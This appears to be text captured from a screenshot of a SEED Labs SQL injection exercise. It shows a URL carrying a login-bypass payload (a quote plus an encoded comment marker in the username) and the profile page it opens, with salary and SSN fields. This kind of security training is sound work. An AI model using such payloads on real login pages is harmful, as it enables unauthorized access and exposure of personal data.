 SQLi Lab
www.seed-server.com/unsafe_home.php?username=alice'+%23&Password=
SEED LABS
Home
Edit Profile
Logout
Alice Profile
Key Value
Employee ID 10000
Salary 20000
Birth 9/20
SSN 10211002
NickName